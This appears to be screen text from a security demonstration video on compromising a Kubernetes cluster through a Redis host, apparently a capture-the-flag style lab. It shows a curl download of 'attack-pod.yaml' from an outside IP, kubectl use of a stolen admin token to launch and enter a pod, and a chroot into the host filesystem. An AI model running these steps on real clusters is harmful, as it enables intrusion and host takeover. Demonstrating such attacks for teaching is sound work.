 root@inguardians: ~
File Edit Tabs Help
* ec2-user... * root@ing... root@ingua... root@ingua... root@ingua...
redis@ip-172-20-60-91:/tmp$ curl -O http://35.164.247.107:8001/attack-pod.yaml
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 563 100 563 0 0 1575 0 --:--:-- --:--:-- --:--:-- 1577
redis@ip-172-20-60-91:/tmp$
redis@ip-172-20-60-91:/tmp$ kubectl --token=`cat admin-token` apply -f attack-pod.yaml
pod/attack-pod created
redis@ip-172-20-60-91:/tmp$
redis@ip-172-20-60-91:/tmp$ kubectl --token=`cat admin-token` exec -it attack-pod /bin/bash
root@attack-pod:/data#
root@attack-pod:/data#
root@attack-pod:/data# cd /root
root@attack-pod:~# ls
FLAG.txt boot etc initrd.img kubectl lib64 media opt root sbin sys usr vmlinuz
bin dev home initrd.img.old lib lost+found mnt proc run srv tmp var vmlinuz.old
root@attack-pod:~# chroot /root /bin/bash
root@attack-pod:/#
root@attack-pod:/#
root@attack-pod:/# cat /etc/s
06:27 VID-04-Cloud-Compromise-via-Redis.mov -00:03
root@inguardian... A few things abo... Wicd Network M... Burp Suite Com... 11:01:03